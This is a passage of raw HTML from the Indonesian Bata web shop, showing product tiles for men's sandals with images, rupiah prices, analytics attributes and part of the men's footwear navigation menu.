        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_8734238">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_8734238"
        data-analytics-product-id="540M_2024_8734238"
        href="/id/pria/alas-kaki/sandal/sendal-clogs-pria-benjamin-540M_2024_8734238.html"
        aria-labelledby="brand-540M_2024_8734238 product-540M_2024_8734238-name product-540M_2024_8734238-price">
        <div class="cc-tile-product-name" id="product-540M_2024_8734238-name">
            Sendal Clogs Pria BENJAMIN
        </div>
        <span class="sr-only" id="product-540M_2024_8734238-price">
            
                Harga Rp 279,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" href="/id/pria/alas-kaki/sandal/sendal-clogs-pria-benjamin-540M_2024_8734238.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="279900.00">
            
                <div class="format-price-layout">
                    
                    Rp 279,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_8734238"
    data-name="Sendal Clogs Pria BENJAMIN"
    data-id="540M_2024_8734238"
    data-dimension1="540M_TA873238501M"
    data-dimension2="8734238"
    data-dimension3="540M_2024_8734238"
    data-price="279900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Temukan kenyamanan dan gaya dengan Sendal Clogs Pria BENJAMIN dari BATA! Dirancang khusus untuk pria yang menghargai kualitas, sendal ini menggabungkan bahan PU yang tahan lama dengan outsole karet yang memberikan daya cengkeram optimal. Cocok untuk berbagai kesempatan, dari santai di rumah hingga jalan-jalan. Dengan desain tradisional yang elegan, Sendal Clogs BENJAMIN adalah pilihan sempurna untuk menambah koleksi sepatu Anda. Nikmati setiap langkah dengan percaya diri!"
    data-producturl="https://www.bata.com/id/sendal-clogs-pria-benjamin-540M_TA873238501M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=200&amp;sh=200"
    data-color="COKLAT"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8714152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/alas-kaki/sandal/bata-men-sandal-contemporer-540M_2022_8714152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" aria-label="Bata Men Sandal Contemporer">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8714152">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8714152"
        data-analytics-product-id="540M_2022_8714152"
        href="/id/pria/alas-kaki/sandal/bata-men-sandal-contemporer-540M_2022_8714152.html"
        aria-labelledby="brand-540M_2022_8714152 product-540M_2022_8714152-name product-540M_2022_8714152-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8714152-name">
            Bata Men Sandal Contemporer
        </div>
        <span class="sr-only" id="product-540M_2022_8714152-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" href="/id/pria/alas-kaki/sandal/bata-men-sandal-contemporer-540M_2022_8714152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8714152"
    data-name="Bata Men Sandal Contemporer"
    data-id="540M_2022_8714152"
    data-dimension1="540M_TA8711520502M"
    data-dimension2="8714152"
    data-dimension3="540M_2022_8714152"
    data-price="149900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Temukan kenyamanan dan gaya dengan Bata Men Sandal Contemporer. Dirancang khusus untuk pria yang menghargai kualitas, sandal ini memiliki bagian atas dari PU yang ringan dan tahan lama, serta lapisan PU yang memberikan kenyamanan ekstra. Outsole TPR memastikan daya cengkeram yang baik, menjadikannya ideal untuk berbagai aktivitas. Dengan desain kontemporer yang stylish, sandal ini adalah pilihan sempurna untuk melengkapi penampilan Anda. Dapatkan gaya dan kenyamanan dalam satu langkah!"
    data-producturl="https://www.bata.com/id/bata-men-sandal-contemporer-540M_TA8711520502M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=200&amp;sh=200"
    data-color="COKLAT"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8601009">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-pria-basile-540M_2022_8601009.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" aria-label="Sandal Pria Basile">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Basile"
        title="Sandal Pria Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Basile"
        title="Sandal Pria Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8601009">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8601009"
        data-analytics-product-id="540M_2022_8601009"
        href="/id/pria/alas-kaki/sandal/sandal-pria-basile-540M_2022_8601009.html"
        aria-labelledby="brand-540M_2022_8601009 product-540M_2022_8601009-name product-540M_2022_8601009-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8601009-name">
            Sandal Pria Basile
        </div>
        <span class="sr-only" id="product-540M_2022_8601009-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" href="/id/pria/alas-kaki/sandal/sandal-pria-basile-540M_2022_8601009.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8601009"
    data-name="Sandal Pria Basile"
    data-id="540M_2022_8601009"
    data-dimension1="540M_AR8600094605M"
    data-dimension2="8601009"
    data-dimension3="540M_2022_8601009"
    data-price="149900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers yang berjiwa muda dan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis, tidak konvensional, ikonik - itulah North Star. Alas kaki North Star gaya kasual ini menawarkan fleksibilitas &amp; keserbagunaan, dengan bantalan yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. Mereka bagus untuk pakaian kasual sehari-hari dan kemeja berwarna terang, bagus untuk keluar malam saat dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-pria-basile-540M_AR8600094605M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/alas-kaki/" data-menu-index="2" data-menu-selection="Pria Alas Kaki" aria-label="Pria Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Pria Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Alas Kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-casual/" aria-label="Sepatu Casual">
                <span class="cc-menu__thirdLevel__title">Sepatu Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-formal/" aria-label="Sepatu Formal">
                <span class="cc-menu__thirdLevel__title">Sepatu Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-outdoor/" aria-label="Sepatu Outdoor">
                <span class="cc-menu__thirdLevel__title">Sepatu Outdoor</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-olahraga/" aria-label="Sepatu Olahraga">
                <span class="cc-menu__thirdLevel__title">Sepatu Olahraga</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8736177">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-pria-energyzer-540M_2022_8736177.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8736177" aria-label="Sandal Pria Energyzer">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04305e81/images/tile/8736177_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04305e81/images/tile/8736177_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04305e81/images/tile/8736177_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04305e81/images/tile/8736177_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04305e81/images/tile/8736177_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04305e81/images/tile/8736177_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04305e81/images/tile/8736177_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04305e81/images/tile/8736177_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04305e81/images/tile/8736177_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04305e81/images/tile/8736177_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04305e81/images/tile/8736177_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04305e81/images/tile/8736177_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04305e81/images/tile/8736177_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Energyzer"
        title="Sandal Pria Energyzer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwffb45657/images/tile/8736177_2.jpg?sw=480 480w"
